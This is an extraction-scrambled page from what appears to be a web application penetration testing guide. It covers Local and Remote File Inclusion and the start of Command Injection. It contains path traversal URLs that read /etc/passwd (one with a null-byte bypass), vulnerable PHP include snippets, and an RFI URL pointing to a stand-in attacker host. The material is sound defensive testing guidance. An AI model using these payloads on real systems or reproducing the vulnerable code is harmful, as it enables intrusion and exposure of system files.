 143
to other attacks such as cross site scripting (XSS)
• Denial of Service (DoS)
• Sensitive Information Disclosure
Remote File Inclusion (also known as RFI) is the process of including
remote files through the exploiting of vulnerable inclusion proce-
dures implemented in the application. This vulnerability occurs, for
example, when a page receives, as input, the path to the file that has
to be included and this input is not properly sanitized, allowing exter-
nal URL to be injected. Although most examples point to vulnerable
PHP scripts, we should keep in mind that it is also common in other
technologies such as JSP, ASP and others.
How to Test
Since RFI occurs when paths passed to “include” statements are not
properly sanitized, in a blackbox testing approach, we should look for
scripts which take filenames as parameters. Consider the following
PHP example:
In this example the path is extracted from the HTTP request and no
input validation is done (for example, by checking the input against a
white list), so this snippet of code results vulnerable to this type of
attack. Consider infact the following URL:
In this case the remote file is going to be included and any code con-
tained in it is going to be run by the server.
References
Whitepapers
• “Remote File Inclusion” - http://projects.webappsec.org/w/
page/13246955/Remote%20File%20Inclusion
• Wikipedia: “Remote File Inclusion” - http://en.wikipedia.org/wiki/
Remote_File_Inclusion
Remediation
The most effective solution to eliminate file inclusion vulnerabilities
is to avoid passing user-submitted input to any filesystem/frame-
work API. If this is not possible the application can maintain a white
list of files, that may be included by the page, and then use an identi-
fier(forexampletheindexnumber)toaccesstotheselectedfile.Any
request containing an invalid identifier has to be rejected, in this way
thereisnoattacksurfaceformalicioususerstomanipulatethepath.
Testing for Command Injection (OTG-INPVAL-013)
Summary
This article describes how to test an application for OS command in-
jection.ThetesterwilltrytoinjectanOScommandthroughanHTTP
request to the application.
OS command injection is a technique used via a web interface in
order to execute OS commands on a web server. The user supplies
operating system commands through a web interface in order to ex-
ecuteOScommands.Anywebinterfacethatisnotproperlysanitized
array by its name, the script directly includes the input parame-
ter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
If the above mentioned conditions are met, an attacker would
see something like the following:
Very often, even when such vulnerability exists, its exploitation is a
bit more complex. Consider the following piece of code:
In the case, simple substitution with arbitrary filename would not
work as the postfix ‘php’ is appended. In order to bypass it, a tech-
nique with null-byte terminators is used. Since %00 effectively pres-
ents the end of the string, any characters after this special byte will
be ignored. Thus, the following request will also return an attacker
list of basic users attributes:
References
• Wikipedia - http://www.wikipedia.org/wiki/Local_File_Inclusion
• Hakipedia - http://hakipedia.com/index.php/Local_File_Inclusion
Remediation
The most effective solution to eliminate file inclusion vulnerabilities
is to avoid passing user-submitted input to any filesystem/frame-
work API. If this is not possible the application can maintain a white
list of files, that may be included by the page, and then use an identi-
fier(forexampletheindexnumber)toaccesstotheselectedfile.Any
request containing an invalid identifier has to be rejected, in this way
thereisnoattacksurfaceformalicioususerstomanipulatethepath.
Testing for Remote File Inclusion
Summary
The File Inclusion vulnerability allows an attacker to include a file,
usually exploiting a “dynamic file inclusion” mechanisms implement-
edinthetargetapplication.Thevulnerabilityoccursduetotheuseof
user-supplied input without proper validation.
This can lead to something as outputting the contents of the file, but
depending on the severity, it can also lead to:
• Code execution on the web server
• Code execution on the client-side such as JavaScript which can lead
Web Application Penetration Testing
http://vulnerable_host/preview.php?file=../../../../etc/passwd
<?php “include/”.include($_GET[‘filename’].“.php”); ?>
http://vulnerable_host/preview.php?file=../../../../etc/pass-
wd%00
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
alex:x:500:500:alex:/home/alex:/bin/bash
margo:x:501:501::/home/margo:/bin/bash
...
$incfile = $_REQUEST[“file”];
include($incfile.”.php”);
http://vulnerable_host/vuln_page.php?file=http://attack-
er_site/malicous_page
 